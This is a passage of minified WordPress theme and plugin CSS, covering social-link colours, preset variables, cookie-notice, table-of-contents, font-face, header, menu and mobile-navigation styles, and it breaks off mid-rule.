.wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}#cookie-notice,#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;text-align:center}#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;letter-spacing:0;line-height:20px;left:0}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin-top:-10px;width:15px;height:15px;opacity:.5;padding:10px;outline:0;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:after,.cn-close-icon:before{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:grey}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){letter-spacing:.25px;margin:0 0 0 10px;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:0;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px}.cn-buttons-container,.cn-text-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-buttons,.cookie-notice-container #cn-notice-text{display:block}#cookie-notice .cn-button{margin:0 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_white{background:#fff}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}[data-mfp-src]{cursor:pointer}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v49/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}canvas,progress,video{display:block;vertical-align:baseline}body{visibility:visible!important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:after,.td-container:before{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:after,.td-pb-row:before{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar,.td-ss-row .td-pb-span4 .wpb_wrapper{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}.td-block-row{margin-left:-24px;margin-right:-24px}.td-block-row:after,.td-block-row:before{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}.td-block-span6{width:50%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}.td-container{width:980px}.td-block-row,.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}.td-container{width:740px}.td-block-row,.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}.td-container{width:100%;padding-left:20px;padding-right:20px}.td-block-row,.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:'Open Sans',arial,sans-serif}.td-header-row:after,.td-header-row:before{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}.td-header-gradient:before{content:"";background:url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}#td-header-search-button-mob{display:none}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}#td-header-search-button{display:none}#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;-webkit-transition:.4s;transition:all .4s ease;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px;pointer-events:none}.td-header-wrap .td-drop-down-search.td-drop-down-search-open{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);pointer-events:auto}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important;-webkit-transition:background-color .4s;transition:background-color .4s}.td-header-wrap .td-drop-down-search .btn:hover{background-color:#4db2ec}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}.td-header-wrap .td-post-category{z-index:2;position:relative}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}.td-header-wrap .td-header-main-menu,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-menu-wrap-full{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}.sf-menu,.sf-menu li,.sf-menu ul{margin:0;list-style:none}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}.sf-menu ul li{width:100%}.sf-menu li:hover{visibility:inherit}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu li.sfHover ul,.sf-menu li:hover ul{left:0;top:auto;z-index:99}ul.sf-menu li.sfHover li ul,ul.sf-menu li:hover li ul{top:-999em}ul.sf-menu li li.sfHover ul,ul.sf-menu li li:hover ul{left:10em;top:0!important}ul.sf-menu li li.sfHover li ul,ul.sf-menu li li:hover li ul{top:-999em}.sf-menu>.current-menu-item{z-index:0}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}.sf-menu>.current-menu-item>a,.sf-menu>.sfHover,.sf-menu>.sfHover>a,.sf-menu>li>a:hover{z-index:999}.sf-menu>.current-menu-item>a,.sf-menu>.sfHover>a,.sf-menu>li>a:hover{background-color:transparent}.td-affix .sf-menu>.current-menu-item>a,.td-affix .sf-menu>.sfHover>a,.td-affix .sf-menu>li>a:hover{background-color:transparent}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s;transition:width .2s ease}.sf-menu>.current-menu-item>a:after,.sf-menu>.sfHover>a:after,.sf-menu>li:hover>a:after{background-color:#4db2ec;width:100%}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}.sf-menu .td-normal-menu ul ul{margin:-15px 0}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}.sf-menu ul .td-icon-menu-down{float:right;top:0;font-size:7px}.sf-menu ul .current-menu-item>a,.sf-menu ul .sfHover>a,.sf-menu ul .td-menu-item>a:hover{color:#4db2ec}.sf-menu a:active,.sf-menu a:focus,.sf-menu a:hover,.sf-menu li.sfHover,.sf-menu li:hover{outline:0}.sf-menu .td-icon-menu-down{position:absolute;top:50%;margin-top:-5px;padding-left:7px;font-size:9px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}.sf-menu>li>a{padding:0 9px;font-size:11px}.sf-menu .td-normal-menu ul{padding:8px 0}.sf-menu .td-normal-menu ul ul{margin:-8px 0}.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}.sf-menu .td-icon-menu-down{padding-left:6px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.sf-menu .sub-menu .td-icon-menu-down{position:absolute;top:50%;right:19px;margin-top:-9px;line-height:19px}.sf-menu a.sf-with-ul{padding-right:31px;min-width:1px}a.sf-with-ul i.td-icon-menu-down:before{content:'\e808'}ul.sf-js-enabled>li>a>i.td-icon-menu-down:before{content:'\e806'!important}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.sf-menu a.sf-with-ul{padding-right:22px}.header-search-wrap .td-icon-search{font-size:15px}}#td-outer-wrap{overflow:hidden}#td-top-mobile-toggle{display:none}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}.sf-menu{display:none}.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}#td-outer-wrap{margin:auto;width:100%;-webkit-transition:transform .7s;transition:transform .7s ease;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none!important}.td-js-loaded #td-mobile-nav,.td-js-loaded .td-menu-background{visibility:visible;-webkit-transition:transform .5s cubic-bezier(.79, .14, .15, .86);transition:transform .5s cubic-bezier(.79, .14, .15, .86)}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td_mobile_submenu>a .td-icon-menu-right{display:inline-block}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;cursor:pointer;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;-webkit-transition:transform .3s;transition:transform .3s ease;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .td-sub-menu-open>a i{transform:rotate(0);-webkit-transform:rotate(0)}.td-mobile-content .td-sub-menu-open>ul{display:block;max-height:2000px;opacity:.9}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0;-webkit-transition:max-height .5s cubic-bezier(.77, 0, .175, 1),opacity .5s cubic-bezier(.77, 0, .175, 1);transition:max-height .5s cubic-bezier(.77, 0, .175, 1),opacity .5s cubic-bezier(.77, 0, .175, 1)}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:#fff}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .sub-menu .sub-menu .sub-menu a{padding-left:74px!important}.td-mobile-content .current-menu-item>a{color:#73c7e3}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-content .td-link-element-after{position:relative}.td-menu-mob-open-menu #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px #000;box-shadow:0 0 46px #000}.td-menu-mob-open-menu #td-mobile-nav{height:calc(100% + 1px);overflow:auto;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);left:0}.td-menu-mob-open-menu .td-menu-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-mobile-container{opacity:1;-webkit-transition:.5s .5s;transition:all .5s ease .5s}.td-hide-menu-content .td-mobile-container{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:all .5s ease 0s}.td-hide-menu-content .td-mobile-content{display:none}#td-mobile-nav .td-login-animation{opacity:0;-webkit-transition:.5s .5s;transition:all .5s ease .5s;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}#td-mobile-nav .td-login-hide{-webkit-transition:.5s;transition:all .5s ease 0s;visibility:hidden!important}#td-mobile-nav .td-login-show{visibility:visible!important;opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco",Roboto,"Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-transition:.5s;transition:all .5s ease 0s;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:after,.td-search-wrap-mob .td-search-input:before{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-webkit-transition:transform .5s .8s;transition:transform .5s ease .8s}.td-search-wrap-mob .td_module_wrap{text-align:left}.td-search-wrap-mob .td_module_wrap .entry-title{font-size:16px;line-height:20px}.td-search-wrap-mob .td_module_wrap .entry-title a{color:#fff}.td-search-wrap-mob .td_module_wrap:hover .entry-title a{color:#fff}.td-search-wrap-mob .td-post-date{color:#ddd;opacity:.8}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-wrap-mob .td-aj-search-results{margin:0 5%;text-align:left}.td-search-wrap-mob .td-module-thumb{top:auto;left:auto}.td-search-wrap-mob .result-msg{margin:0 5%}.td-search-wrap-mob .result-msg a{display:block;text-align:center;width:100%;text-transform:uppercase;line-height:50px;color:#000;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.36);box-shadow:0 0 8px rgba(0,0,0,.36);margin:10px 0 40px;font-size:17px;border-radius:0;background-color:#fff;opacity:.8}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;-webkit-transition:.5s cubic-bezier(.79, .14, .15, .86);transition:all .5s cubic-bezier(.79, .14, .15, .86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0,#3393b8 100%)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-search-opened #td-outer-wrap{position:fixed;transform:scale3d(.9,.9,.9);-webkit-transform:scale3d(.9,.9,.9);-webkit-box-shadow:0 0 46px;box-shadow:0 0 46px}.td-search-opened .td-search-wrap-mob .td-drop-down-search{opacity:1;visibility:visible;-webkit-transition:.5s .3s;transition:all .5s ease .3s}.td-search-opened .td-search-background{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);visibility:visible}.td-search-opened .td-search-input:after{transform:scaleX(1);-webkit-transform:scaleX(1)}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6;pointer-events:none;-webkit-transition:.2s;transition:all .2s ease}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a:active,a:focus{outline:0}a{color:#4db2ec;text-decoration:none}ins{background:#fff;text-decoration:none}code{position:relative;top:-1px;border:none;background-color:#f1f1f1;padding:2px 6px}ul{padding:0}ul li{line-height:24px;margin-left:21px}embed{width:100%}table{width:100%}table th{text-align:left;border:1px solid #ededed;padding:2px 8px}h1,h2,h3,h4{font-family:Roboto,sans-serif;color:#111;font-weight:400;margin:6px 0}h1>a,h2>a,h3>a,h4>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid 